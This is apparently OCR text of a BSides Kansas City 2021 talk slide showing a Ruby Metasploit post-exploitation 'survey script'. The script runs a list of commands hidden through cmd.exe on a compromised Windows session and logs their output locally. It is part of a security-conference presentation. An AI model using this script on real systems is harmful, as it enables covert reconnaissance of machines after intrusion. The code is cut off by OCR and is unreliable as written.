 B-SIDES
KANSAS CITY
INITIAL ACCESS – SURVEY SCRIPT
def list_exec(session,cmdlst)
survey_time = Time.now.strftime('%Y-%m-%d-%H%M')
sysnfo = session.sys.config.sysinfo
hostname = "#{sysnfo['Computer']}"
message = "callback_time: #{survey_time}, hostname: #{hostname}"
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "running command #{cmd}"
r = session.sys.process.execute("cmd.exe /c #{cmd}", nil, {'Hidden' =>
while(d = r.channel.read)
print_status("#{d}")
filewrt(cmd, d, hostname, survey_time)
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
syslog_rit(message)
end
Situational Awareness
Added local MSF
folder & file creation
to store command
output
https://www.offensive-security.com/metasploit-unleashed/custom-scripting/
DAVID EVENDEN
BSIDESKC 2021
HAC
KER
Track 1